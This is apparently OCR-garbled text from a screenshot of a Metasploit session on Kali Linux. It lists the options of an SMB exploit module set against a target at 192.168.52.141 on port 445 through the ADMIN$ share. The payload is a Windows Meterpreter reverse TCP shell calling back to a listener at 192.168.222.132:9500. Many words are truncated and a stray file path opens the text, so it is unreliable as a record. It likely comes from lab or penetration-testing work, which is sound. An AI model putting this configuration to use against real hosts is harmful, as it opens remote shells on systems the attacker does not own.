 DBGTRACE false
LEAKATTEMPTS 99
NAMEDPIPE netlogon
NAMED_PIPES /usr/share/metasploit-framew
k/data/wordlists/named_pipes
xt
RHOSTS 192.168.52.141
RPORT 445
SERVICE_DESCRIPTION
SERVICE_DISPLAY_NAME
SERVICE_NAME
SHARE ADMIN$
/home/kali
SMBDomain .
SMBPass
SMBUser
yload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit techniqu
LHOST 192.168.222.132 yes The listen ad
LPORT 9500 yes The listen po